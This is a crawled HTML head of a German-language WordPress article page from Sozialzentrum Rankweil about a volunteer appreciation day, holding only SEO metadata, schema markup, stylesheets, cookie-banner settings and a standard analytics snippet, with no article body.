

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/
body_size: 22019
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Danketag an das Ehrenamt der Sozialzentrum Rankweil - Sozialzentrum Rankweil</title>
	<link rel="canonical" href="https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danketag an das Ehrenamt der Sozialzentrum Rankweil - Sozialzentrum Rankweil" />
	<meta property="og:url" content="https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/" />
	<meta property="og:site_name" content="Sozialzentrum Rankweil" />
	<meta property="article:publisher" content="https://www.facebook.com/HausKlosterreben/" />
	<meta property="article:published_time" content="2019-10-28T20:28:12+00:00" />
	<meta property="article:modified_time" content="2025-11-12T15:15:32+00:00" />
	<meta property="og:image" content="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1870.jpg" />
	<meta property="og:image:width" content="667" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mario Gonner" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Mario Gonner" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/#article","isPartOf":{"@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/"},"author":{"name":"Mario Gonner","@id":"https://sz-rankweil.at/#/schema/person/32c235ffacb9ec7ba12287627782b166"},"headline":"Danketag an das Ehrenamt der Sozialzentrum Rankweil","datePublished":"2019-10-28T20:28:12+00:00","dateModified":"2025-11-12T15:15:32+00:00","mainEntityOfPage":{"@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/"},"wordCount":1097,"commentCount":0,"image":{"@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/#primaryimage"},"thumbnailUrl":"https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1870.jpg","inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/#respond"]}]},{"@type":"WebPage","@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/","url":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/","name":"Danketag an das Ehrenamt der Sozialzentrum Rankweil - Sozialzentrum Rankweil","isPartOf":{"@id":"https://sz-rankweil.at/#website"},"primaryImageOfPage":{"@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/#primaryimage"},"image":{"@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/#primaryimage"},"thumbnailUrl":"https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1870.jpg","datePublished":"2019-10-28T20:28:12+00:00","dateModified":"2025-11-12T15:15:32+00:00","author":{"@id":"https://sz-rankweil.at/#/schema/person/32c235ffacb9ec7ba12287627782b166"},"breadcrumb":{"@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/#primaryimage","url":"https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1870.jpg","contentUrl":"https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1870.jpg","width":667,"height":1000},{"@type":"BreadcrumbList","@id":"https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://sz-rankweil.at/"},{"@type":"ListItem","position":2,"name":"Danketag an das Ehrenamt der Sozialzentrum Rankweil"}]},{"@type":"WebSite","@id":"https://sz-rankweil.at/#website","url":"https://sz-rankweil.at/","name":"Sozialzentrum Rankweil","description":"Dem Altwerden ein neues Zuhause geben","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sz-rankweil.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://sz-rankweil.at/#/schema/person/32c235ffacb9ec7ba12287627782b166","name":"Mario Gonner","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://sz-rankweil.at/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7510cfdded97fdfbc6f1928f5b7b0d2dcf39589b1c28c746b9421194b6edec78?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7510cfdded97fdfbc6f1928f5b7b0d2dcf39589b1c28c746b9421194b6edec78?s=96&d=mm&r=g","caption":"Mario Gonner"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sozialzentrum Rankweil &raquo; Feed" href="https://sz-rankweil.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sozialzentrum Rankweil &raquo; Kommentar-Feed" href="https://sz-rankweil.at/comments/feed/" />
					<link rel="shortcut icon" href="https://sz-rankweil.at/wp-content/uploads/2025/08/favicon-32x32-1.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://sz-rankweil.at/wp-content/uploads/2025/08/apple-touch-icon.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://sz-rankweil.at/wp-content/uploads/2025/08/apple-touch-icon.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://sz-rankweil.at/wp-content/uploads/2025/08/apple-touch-icon.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://sz-rankweil.at/wp-content/uploads/2025/08/apple-touch-icon.png">
		
		<link rel="alternate" type="application/rss+xml" title="Sozialzentrum Rankweil &raquo; Danketag an das Ehrenamt der Sozialzentrum Rankweil-Kommentar-Feed" href="https://sz-rankweil.at/danketag-an-das-ehrenamt-der-sozialzentrum-rankweil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sz-rankweil.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsz-rankweil.at%2Fdanketag-an-das-ehrenamt-der-sozialzentrum-rankweil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sz-rankweil.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsz-rankweil.at%2Fdanketag-an-das-ehrenamt-der-sozialzentrum-rankweil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sz-rankweil.at/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sz-rankweil.at/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sz-rankweil.at/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sz-rankweil.at/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sz-rankweil.at/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sz-rankweil.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://sz-rankweil.at/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://sz-rankweil.at/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://sz-rankweil.at/wp-content/uploads/fusion-styles/e1f1d3e64c22a229632ba00b90ba0b3e.min.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://sz-rankweil.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#004996","border_on":"","button_1_button_colour":"#004996","button_1_button_hover":"#003a78","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#004996","button_2_button_hover":"#003a78","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#004996","button_3_button_hover":"#003a78","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"250px","text":"#000","show_once_yn":"1","show_once":"30000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://sz-rankweil.at/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sz-rankweil.at/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://sz-rankweil.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sz-rankweil.at/wp-json/wp/v2/posts/5625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sz-rankweil.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sz-rankweil.at/?p=5625' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>		<style type="text/css" id="wp-custom-css">
			/*Capcha*/ .grecaptcha-badge {z-index: 9999; box-shadow: #cccccc 0px 0px 2px !important;} body:not(.page-id-15) .grecaptcha-badge {display: none;} .sfsiplus_footerLnk {display: none;}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://sz-rankweil.at/wp-content/uploads/cached-scripts/analytics.js','ga');

  ga('create', 'UA-42643482-1', 'auto');
  ga('send', 'pageview');

</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696deb4693e37*/
/*# sourceURL=wp-block-library-inline-css */
</style>
